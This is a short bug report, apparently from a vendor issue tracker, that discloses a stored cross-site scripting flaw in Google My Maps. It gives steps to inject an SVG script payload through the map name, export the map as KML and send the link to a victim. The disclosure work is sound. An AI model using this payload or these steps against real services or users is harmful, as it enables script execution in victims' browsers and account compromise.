 ap...@google.com added comment #1:
Steps to reproduce:
1. log https://www.google.com/maps/d/
2. create new empty map
3. Rename you new map: enter ']]' (double closing square brackets) and then an XSS payload for SVG
for example:
]]><svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg"> <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900"
stroke="#004400"/> <script type="text/javascript"> alert(document.domain); </script> </svg>
4. set permissions to your map to public ('allow everyone to access')
5. choose 'export to KML/KMZ', then choose 'export as KML', and copy the download link.
6. send the download link to your victim.
EDI安全